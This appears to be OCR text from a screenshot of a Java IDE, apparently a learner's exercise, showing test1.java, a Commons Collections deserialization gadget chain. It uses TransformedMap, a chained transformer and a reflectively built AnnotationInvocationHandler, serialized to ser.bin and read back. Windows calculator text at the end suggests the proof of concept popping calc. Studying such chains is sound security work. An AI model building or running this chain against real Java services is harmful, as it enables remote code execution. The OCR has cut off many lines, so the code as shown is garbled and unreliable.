 test1.java
Override.java
Target.java
Class.java
TransformedMap.java
InvokerTransformer.java
Transformer.java
18 public class test1 {
9 2 2
19 public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetExcept
29 Map<Object, Object> decorateTestHashmap = TransformedMap.decorate(TestHashmap, keyTransformer: null,chainedTransformer);
30 final Class<?> aClass = forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
31 Constructor constructor = aClass.getDeclaredConstructor(Class.class, Map.class);
32 constructor.setAccessible(true);
33 Object result1 = constructor.newIns ;
34 ser(result1);
35 unser( Filename: "ser.bin");
36
37 //新增序列化和反序列化
38 }
39
40
41
42 public static void ser(Object obj) thro
43 ObjectOutputStream oos = new Object "ser.bin"));
44 oos.writeObject(obj);
45 }
46 public static Object unser(String Filen ception{ 1个用法
in\java.exe ...
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x2 2√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =